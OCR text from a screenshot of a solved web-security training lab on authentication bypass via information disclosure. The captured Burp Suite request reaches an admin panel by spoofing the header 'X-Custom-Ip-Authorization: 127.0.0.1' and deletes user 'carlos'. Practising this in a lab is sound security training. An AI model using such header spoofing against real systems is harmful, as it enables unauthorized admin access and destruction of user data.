 1
2
3
4
15:16
Authentication bypass via information disclosure — Mozilla Firefox
HTTP request met
Lab: Authentication
Authentication byp
https://0aea000c035d277783860a
Bur
1
Web Security
Academy
Authentication bypass via information disclosure
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions
1 × +
Send Cancel < > Target: https://0aea000c035d277783860a5a009c000b.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0aea000c035d277783860a5a009c000b.web-
security-academy.net
3 Cookie: session=
IaponAI8VUYG53faHy3fiqAJreEiM9JV
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 X-Custom-Ip-Authorization: 127.0.0.1
6 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0aea000c035d277783860a5a009c0
00b.web-security-academy.net/admin/de
lete?username=carlos
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
We
Aca
Authentication
bypass via
information
disclosure
Back to lab description
LAB
Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Notes
Done
6,240 bytes | 188 millis